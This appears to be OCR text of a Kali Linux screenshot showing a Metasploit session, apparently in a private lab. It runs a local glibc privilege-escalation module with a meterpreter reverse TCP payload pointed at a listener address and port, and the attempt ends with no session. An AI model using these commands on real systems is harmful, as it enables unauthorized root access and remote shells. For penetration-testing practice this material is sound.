 1 2 3 4 8:59
kali@kali: ~
File Actions Edit View Help
[-] Exploit failed: linux/x86/chmod cannot cleanup files created during exploit. To run anyway, set AllowNoCleanup to true
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/glibc_origin_expansion_priv_esc) > set payload payload/linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_origin_expansion_priv_esc) > options
Module options (exploit/linux/local/glibc_origin_expansion_priv_esc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
SUID_EXECUTABLE /bin/ping yes Path to a suid executable
Home
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
PURPLE
Exploit target:
Id Name
-- ----
1 Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/glibc_origin_expansion_priv_esc) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.5ko2azLNz' (1271 bytes) ...
[*] Writing '/tmp/.AkHSeM7' (332 bytes) ...
[*] Writing '/tmp/.YbZwrqh8' (207 bytes) ...
[*] Launching exploit ...
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/glibc_origin_expansion_priv_esc) >
CTRL (DESTRA)